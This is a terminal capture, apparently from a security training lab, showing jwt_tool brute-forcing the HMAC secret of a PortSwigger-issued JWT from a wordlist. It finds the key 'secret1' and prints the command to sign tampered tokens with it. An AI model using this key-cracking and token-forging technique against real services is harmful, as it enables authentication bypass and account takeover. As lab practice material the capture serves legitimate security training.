 kali@kali: ~/RedTeam/BruteForce/JWT/jwt_tool
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/RedTeam/BruteForce/JWT/jwt_tool]
└─$ python3 jwt_tool.py eyJraWQiOiI4M2RhOGNjMi1hZmZiLTRmZGMtYWMwYS1iMWNmMTBkNjkyZGYiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4Nzc5NjQwMn0.IhZV-7RHTpEcQvkcZOA3knCYmQD0YUg-NFMj9fWSFjw -C -d secrets.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] secret1 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secret1"
┌──(kali㉿kali)-[~/RedTeam/BruteForce/JWT/jwt_tool]
└─$
Seebug